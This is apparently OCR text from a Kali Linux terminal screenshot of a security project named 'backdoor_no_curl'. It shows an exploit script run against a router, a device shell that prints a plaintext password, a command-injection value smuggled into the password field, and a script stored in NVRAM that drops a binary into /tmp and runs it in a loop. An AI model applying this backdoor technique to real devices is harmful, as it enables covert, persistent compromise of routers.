 kali@kali: ~/Desktop/final_project/backdoor_no_curl
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/final_project/backdoor_no_curl]
└─$ ./exploit.sh
Connection closed by foreign host.
┌──(kali㉿kali)-[~/Desktop/final_project/backdoor_no_curl]
└─$
1 ×
#
#
# nvram_get 2860 Password
Asdf123456
# nvram_get 2860 Password
'`sh -c "$(nvram_get 2860 DM_BA_SERVER_URL)"`'
# nvram_get 2860 DM_BA_SERVER_URL
echo -n "Asdf123456"; if [ ! -f /tmp/nvram_bd ]; then echo -ne "`nvram_get 2860 FW_CheckLink1
`" > /tmp/nvram_bd; echo -ne "`nvram_get 2860 FW_CheckLink2`" >> /tmp/nvram_bd; chmod +x /tmp
/nvram_bd; echo "while [ 1 -lt 2 ]; do /tmp/nvram_bd; sleep 10; done" > /tmp/nvram_bd_script;
chmod +x /tmp/nvram_bd_script; sh /tmp/nvram_bd_script > /dev/null & fi
#